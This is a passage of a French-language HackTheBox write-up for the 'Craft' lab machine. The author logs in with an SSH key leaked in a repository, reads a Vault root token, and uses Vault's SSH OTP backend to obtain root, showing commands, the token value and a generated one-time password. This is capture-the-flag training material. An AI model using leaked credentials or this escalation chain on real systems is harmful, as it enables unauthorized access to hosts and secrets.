 oh mais il n’a aucune idée de la sécurité: il a commit sa clé ssh ! On la récupère donc et ont se connect en ssh comme ceci:
oh mais il n’a aucune idée de la sécurité: il a commit sa clé ssh ! On la récupère donc et ont se connect en ssh comme ceci:
ssh -i gilfoyle.key gilfoyle@craft.htb
Et la le user ez ;)
user: bbf4b*******
La on fait un ptit ls -la et on remarque le .vault-token :)
gilfoyle@craft:~$ ls -la
total 44
drwx------ 5 gilfoyle gilfoyle 4096 Jan 3 13:42 .
drwxr-xr-x 3 root root 4096 Feb 9 2019 ..
-rw-r--r-- 1 gilfoyle gilfoyle 634 Feb 9 2019 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb 9 2019 .config
drwx------ 2 gilfoyle gilfoyle 4096 Jan 3 13:31 .gnupg
-rw-r--r-- 1 gilfoyle gilfoyle 148 Feb 8 2019 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb 9 2019 .ssh
-r-------- 1 gilfoyle gilfoyle 33 Feb 9 2019 user.txt
-rw------- 1 gilfoyle gilfoyle 36 Feb 9 2019 .vault-token
-rw------- 1 gilfoyle gilfoyle 5091 Jan 3 13:28 .viminfo
gilfoyle@craft:~$ cat .vault-token
f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9gilfoyle@craft:~$
Je me suis un peu documenté sur vault : http://vaultproject.io/ Après un peu de recherche on trouve craft-infra/vault/vault.Sh
#!/bin/bash
# set up vault secrets backend
vault secrets enable ssh
vault write ssh/roles/root_otp \
key_type=otp \
default_user=root \
cidr_list=0.0.0.0/0
vault secrets enable ssh, que veux dire cela ? en cehrchant je tombe sur https://www.vaultproject.io/docs/secrets/ssh/index.html Hahaha ! C’est un jeu d’enfant ! On se connecte avec notre token:
gilfoyle@craft:~$ vault login
Token (will be hidden):
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
token_accessor 1dd7b9a1-f0f1-f230-dc76-46970deb5103
token_duration ∞
token_renewable false
token_policies ["root"]
identity_policies []
policies ["root"]
gilfoyle@craft:~$ vault write ssh/creds/root_otp ip=127.0.0.1
Key Value
--- -----
lease_id ssh/creds/root_otp/f17d03b6-552a-a90a-02b8-0932aaa20198
lease_duration 768h
lease_renewable false
ip 127.0.0.1
key c495f06b-daac-8a95-b7aa-c55618b037ee
key_type otp
port 22
username root
gilfoyle@craft:~$
On peux maintenant utiliser ca: c495f06b-daac-8a95-b7aa-c55618b037ee et own la machine :
gilfoyle@craft:~$ ssh root@127.0.0.1
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 27 04:53:14 2019
root@craft:~#
Et voila ! N’hésitez pas a me follow sur twitter: @QuasarPwn à me mettre un ptit respect sur HackTheBox et a rejoindre mon discord ! Sur ce Je vous laisse !